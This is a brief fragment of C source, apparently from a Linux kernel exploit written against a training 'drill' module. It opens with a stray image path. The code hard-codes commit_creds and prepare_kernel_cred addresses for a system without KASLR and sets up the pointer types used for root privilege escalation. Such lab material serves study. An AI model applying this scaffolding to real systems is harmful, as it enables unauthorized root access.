 21
22
23
24
25 #define MMAP_SZ 0x2000
26 #define PAYLOAD_SZ 3300 // MDL: copy DRILL_ITEM_SIZE from kernel module
27
28 /* ============================== Kernel stuff ============================== */
29
30 /* Addresses from System.map (no KASLR) */
31 #define COMMIT_CREDS_PTR 0xffffffff81084370lu // MDL: fix this symbol
32 #define PREPARE_KERNEL_CRED_PTR 0xffffffff810845a0lu // MDL: fix this symbol
33
34 typedef int __attribute__((regparm(3))) (*_commit_creds)(unsigned long cred);